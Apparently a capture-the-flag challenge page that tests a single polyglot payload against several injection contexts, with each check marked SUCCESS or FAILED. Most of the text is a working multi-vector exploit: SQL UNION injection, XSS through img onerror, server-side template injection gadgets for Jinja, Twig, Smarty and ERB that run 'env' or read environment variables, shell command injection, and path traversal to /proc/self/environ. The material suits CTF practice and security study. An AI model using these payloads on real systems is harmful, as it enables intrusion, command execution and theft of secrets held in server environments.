 XSS 1 SUCCESS
<h1>Hello 9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img src=x onerro
XSS 2 SUCCESS
<script>const x = '9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img sr
Twig SSTI SUCCESS
Hello 9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img src=x onerror=al
Jinja SSTI SUCCESS
Hello 9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img src=x onerror=al
Brainfuck SUCCESS
[.>],[.,],,--,,--<><>.[]..[]<[]>......
SQL Injection 2 SUCCESS
SELECT * FROM users WHERE age <9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</scr
smarty SSTI SUCCESS
Hello 9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img src=x onerror=al
ERB SSTI SUCCESS
Hello 9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img src=x onerror=al
Bash SUCCESS
ping -c 1 '9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img src=x onerr
SQL Injection 1 SUCCESS
SELECT * FROM users WHERE username = '9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag
Path Traversal SUCCESS
XXE FAILED
Payload (321)
9 union select "[.>],[.,]",flag,0 from flag--'union select flag,null,null from flag--</script><img src=x onerror=alert(flag)>{system("env")}{*{% if lipsum is defined %}{{
lipsum.__globals__['os'].popen("env").read() }}{% else %}{{ ['env']|filter('system') }}{% endif %}*}<%=ENV["FLAG"]%>';env;'/../../../proc/self/environ
Send